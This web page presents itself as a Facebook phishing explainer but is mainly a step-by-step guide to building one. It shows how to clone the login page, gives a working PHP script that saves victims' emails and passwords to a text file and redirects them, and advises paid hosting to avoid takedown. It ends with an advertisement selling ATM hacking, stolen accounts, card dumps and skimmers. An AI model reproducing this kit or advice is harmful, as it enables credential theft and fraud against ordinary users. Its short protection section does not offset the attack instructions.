FACEBOOK PHISHING
FACEBOOK PHISHING
What is Phishing?
Phishing is the most popular technique used for hacking passwords and stealing sensitive information like credit cards, banking usernames & passwords, etc.
Phishing aka fishing attack is a process of creating a duplicate copy or a clone of a reputed website in the intention of stealing a user’s password or other sensitive information like credit card details.
It is easy for anyone who is having little technical knowledge to get a phishing page done and that is why this method is so popular.
Phishing scams prompt users to enter sensitive details at a fake webpage (phishing page) whose look and feel are very identical to legitimate web pages. In most cases, the only difference is the URL.
URL can also be spoofed in some cases if the legitimate website is vulnerable. It is difficult for a commoner to identify the phishing scam page because of its trustworthy layout.
Also, learn how hackers hack Facebook account password accounts in a few minutes and their prevention techniques.
How does phishing work?
Hackers / Attackers target the general public and send them phishing links through email or personal messages where the victim is prompted to click on a link in the email. The user/victim will get navigated to a Phishing page that pretends to be legit.
Common people who don’t find that phishing page suspicious are induced to enter their sensitive information and all the information would get sent to the hacker/attacker.
Phishing Example
Let us take Facebook as an example.
Creating a page that perfectly looks like a Facebook login page but putting it in a different URL like fakebook.com or faecbook.com or any URL which pretends to be legit. When a user lands on such a page, he/she might think that is a real Facebook login page and ask them to provide their username and password.
So the people who don’t find the fake login page suspicious might enter their username, and password, and the password information would be sent to the hacker/attacker who created it, simultaneously the victim would get redirected to the original Facebook page.
Real-Life Example: John is a programmer, he creates a Facebook login page with some scripts to enable him to get the username and password information and put it in .
Peter is a friend of John’s. John sends a message to Peter “Hey Peter, I found a way to make money online easily you should definitely take a look at this ”.
Peter navigates to the link and see a Facebook login page. As usual, Peter enters his username and password on Facebook. Now their username and password of Peter are sent to John and Peter gets redirected to a money-making tips page . That’s all Peter’s Facebook account is hacked.
How to create a Phishing page in minutes?
We are going to take the Facebook phishing page as an example.
Go to Facebook.com, and make sure you are not logged in to Facebook.
Press Ctrl U to view the source code.
Copy the source code and paste it into a notepad.
Find the action attribute of the login form in the code. Search for the keyword “action” without quotes by pressing Ctrl F in notepad. On the Facebook login page, the action attribute was filled with Facebook login process URL, replace it with process.php
You have to find the name of input fields using inspect element (Ctrl Shift I in Chrome), in our case, it is email and pass
Save this file as index.html
Now you have to get username and password stored in a text file named phishing.txt
Create a file named process.php using the following code.
Process.php
<? if(isset($_POST[’email’]) && isset($_POST[‘pass’])) { $password=file_get_contents(‘phishing.txt’); $phishing = fopen(“phishing.txt”,”w”); fwrite($phishing,$password.”Email : “.$_POST[’email’].” , Password”.$_POST[‘pass’].”\n”); fclose($file); echo ‘<script>window.location.href=”https://wwww.facebook.com/”</script>’; } else echo ‘<script>window.location.href=”index.html”</script>’; ?>
How to host a phishing page in a URL?
To put a phishing page in a URL, you need to have two things.
Domain
Web Hosting
Get a Free Domain
You can create a lifetime free domain at Bluehost if you pay for their hosting plans. Once you create a domain, you need to get hosting and set up name servers for it. If you select Bluehost you don’t need to set up nameservers since they will already be set.
Get Web Hosting
Almost all free hosting panels would block phishing pages. So you need to get any paid shared hosting package, it would cost around $4 USD per month. I prefer Bluehost for their excellent service and performance. You can also read how to create a website in Bluehost if you are new to domain and hosting.
How could you protect yourself from phishing scams?
Hackers can reach you in many ways like email, personal messages, Facebook messages, Website ads, etc. Clicking any links from these messages would lead you to a login page. Whenever you find an email that navigates you to a webpage, you should note only one thing which is the URL because nobody can spoof a URL except when there is any XSS zero-day vulnerability.
What is the URL you see in the browser address bar? Is that really Is there any Green color secure symbol (HTTPS) provided in the address bar? You can prevent hacking by remembering these questions. Also, see the below examples of Facebook phishing pages.
Perfect Phishing Pages
Facebook Phishing Scams
Note the misleading URL
Most people won’t suspect this page (snapshot given above) since there is https prefix with the green color secure icon and no mistake in www.facebook.com. But this is a phishing page how? Recheck the URL. It is so www.facebook.com is a subdomain of infoknown.com.
Google Chrome doesn’t differentiate the sub-domain and domain, unlike Firefox does. SSL Certificates (HTTPS) can be obtained from many vendors, few vendors give SSL Certificate for Free for 1 year. It’s not a big deal for a novice to create a perfect phishing page like this. So beware of it.
Facebook Phishing Scam page with email password
Facebook Phishing Page – Note the misleading URL.
This is a normal Facebook Phishing page with some modification in the word Facebook.
Phishing scams
Phishing scams are attempts by scammers/hackers/cybercriminals to trick you to enter your sensitive information like internet banking username & passwords, credit card details, etc. As described above, phishing scams focus on retrieving monetary details indirectly.
Phishing Email
Most of the time phishing scams happen through email. Hackers spoof the email address of any legitimate website or authority to send phishing scam emails, so the users are convinced to believe that the email is sent from a legit website.
An email address can be easily spoofed using email headers. Server scripting languages like PHP helps a commoner to spoof from email address easily. Popular email services like Gmail are smart enough to identify phishing email and route it to the spam folder. But still, there are some ways for a hacker to send phishing emails.
That’s all on FACEBOOK PHISHING
WE ARE HERE FOR SERIOUS BUSINESS, WE DO NOT TOLERATE TIME WASTERS AND BEGGARS TRYING TO BEG OR SCAM US OF OUR PRODUCTS. Payment is Upfront, Our services are not free
Contact us for support. We sell fresh ATM Hacking, Paypal/Cashapp accounts & Transfers, Dumps with Pin, Western Union Transfers, ATM Skimmers, Bank logins, and lots more.









